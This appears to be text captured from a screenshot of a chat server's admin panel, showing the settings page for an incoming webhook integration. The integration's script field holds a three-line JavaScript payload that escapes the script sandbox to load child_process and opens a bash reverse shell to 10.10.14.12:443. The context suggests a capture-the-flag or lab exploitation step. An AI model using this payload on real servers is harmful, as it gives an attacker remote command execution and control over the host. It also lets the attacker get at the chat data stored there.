 Administration
Info
Import
Rooms
Users
Connectivity Services
Custom Sounds
Custom Emoji
Federation Dashboard
Integrations
Invites
OAuth Apps
Custom User Status
Mailer
Permissions
View Logs
Apps
Marketplace
Settings
Search
Incoming WebHook Integration
Delete
Save changes
You can override the avatar used to post from this integration.
Should be a URL of an image.
Emoji (optional)
Optional
You can also use an emoji as an avatar.
Example: :ghost:
Script Enabled
True
False
Script
1 const require = console.log.constructor('return process.mainModule.require')();
2 const { exec } = require('child_process');
3 exec('bash -c "bash -i >& /dev/tcp/10.10.14.12/443 0>&1"');
FULL SCREEN
Example
{
"text": "Example message",